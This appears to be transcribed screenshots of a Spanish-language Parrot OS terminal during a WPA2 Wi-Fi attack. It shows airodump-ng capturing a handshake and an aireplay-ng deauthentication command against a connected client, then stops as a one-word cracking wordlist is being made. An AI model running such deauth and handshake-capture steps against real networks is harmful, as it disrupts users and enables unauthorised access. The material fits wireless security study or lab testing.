 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
CH 10 ][ Elapsed: 6 mins ][ 2022-03-09 17:00 ][ WPA handshake: D0:60:8C:0E:E8:88
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
D0:60:8C:0E:E8:88  -14 100     3099      485    0  10  130   WPA2 CCMP   PSK  COLORES
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
D0:60:8C:0E:E8:88  2E:5C:85:09:F2:EE  -34    1e- 1e     0      500  EAPOL  COLORES
D0:60:8C:0E:E8:88  64:A2:00:76:FE:9A  -32    1e- 1e     0      325         COLORES
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp1s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qle
n 1000
    link/ether 52:54:00:dd:99:aa brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.222/24 brd 192.168.122.255 scope global dynamic noprefixroute enp1s0
       valid_lft 2895sec preferred_lft 2895sec
    inet6 fe80::d9bf:4773:2c6f:1c5/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: wlx7cc2c612faf2: <NO-CARRIER,BROADCAST,ALLMULTI,PROMISC,NOTRAILERS,UP,LOWER_UP> mtu 2312 qdisc
 mq state DORMANT group default qlen 1000
    link/ieee802.11/radiotap 7c:c2:c6:12:fa:f2 brd ff:ff:ff:ff:ff:ff
┌─[yuki@parroto]─[~]
└──╼ $aireplay-ng -0 1 -a D0:60:8C:0E:E8:88 -c 64:A2:00:76:FE:9A wlx7cc2c612faf2:
┌─[✗]─[yuki@parroto]─[~]
└──╼ $sudo aireplay-ng -0 1 -a D0:60:8C:0E:E8:88 -c 64:A2:00:76:FE:9A wlx7cc2c612faf2
[sudo] password for yuki:
16:59:42  Waiting for beacon frame (BSSID: D0:60:8C:0E:E8:88) on channel 10
16:59:42  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:76:FE:9A] [ 3|35 ACKs]
┌─[yuki@parroto]─[~]
└──╼ $echo "amarillo" > dict.txt
┌─[yuki@parroto]─[~]